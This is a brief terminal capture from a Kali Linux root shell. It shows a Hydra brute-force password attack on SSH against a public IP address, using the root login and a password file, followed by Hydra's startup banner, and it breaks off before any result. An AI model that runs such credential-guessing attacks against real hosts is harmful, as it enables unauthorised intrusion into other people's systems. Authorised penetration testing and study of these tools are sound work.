 ┌──(root㉿kali)-[~]
└─# hydra -l root -P pass.txt ssh://20.249.158.63 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-15 10:
35:42
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1
try per task
[DATA] attacking ssh://20.249.158.63:22/